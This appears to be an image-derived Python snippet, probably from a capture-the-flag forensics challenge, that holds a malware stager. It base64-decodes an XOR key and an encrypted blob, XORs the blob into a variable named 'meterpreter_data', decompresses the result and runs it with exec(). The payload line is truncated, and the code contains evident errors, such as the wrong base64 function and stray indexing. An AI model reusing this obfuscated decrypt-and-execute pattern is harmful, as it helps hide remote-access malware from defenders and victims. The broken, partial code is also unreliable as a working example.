 1 import base64
2
3 key = base64.decode("SFRCezRQVF8yOF80bmRfbTFjcjBzMGZ0X3MzNHJjaD0xbjF0MTRsXzRjYzNzISF9Cg==")
4
5 data = base64.b64decode("c97FeXRj6jeG5P74ANItMBNAPIlhyeTnf9gguC3OwmDQHdacg769YdefatM+YvUK3z+M9JaP8O/qb6vH0KF6rVk2laue3s5
6
7 meterpreter_data = bytes([data[i] ^ key[i % len(key)] for i in range(len(data))])
8
9 exec(__import__('zlib').decompress(meterpreter_data)[0])